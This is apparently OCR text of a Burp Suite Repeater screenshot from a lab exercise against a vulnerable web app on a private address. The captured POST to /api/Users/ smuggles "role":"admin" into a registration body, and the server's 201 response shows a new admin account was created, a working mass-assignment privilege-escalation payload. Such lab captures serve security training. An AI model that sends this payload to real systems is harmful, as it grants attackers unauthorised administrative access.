 Burp Suite Community Edition v2023.10.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.64.14:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.64.14:3000
3 Content-Length: 236
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
6 Content-Type: application/json
7 Origin: http://192.168.64.14:3000
8 Referer: http://192.168.64.14:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
12 Connection: close
13
14 {
"email":"admin@test.com",
"password":"123123",
"passwordRepeat":"123123",
15 "role":"admin",
16 "securityQuestion":{
"id":2,
"question":"XD",
"createdAt":"2023-10-22T17:27:49.481Z",
"updatedAt":"2023-10-22T17:27:49.481Z"
},
"securityAnswer":"lol"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/23
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 307
10 ETag: W/"133-81xo3lH4tunCBF/pazElRtGeXWA"
11 Vary: Accept-Encoding
12 Date: Mon, 23 Oct 2023 06:28:50 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":23,
"email":"admin@test.com",
"role":"admin",
"updatedAt":"2023-10-23T06:28:50.714Z",
"createdAt":"2023-10-23T06:28:50.714Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 11
Response headers 12
Inspector
Notes
Done
695 bytes | 47 milli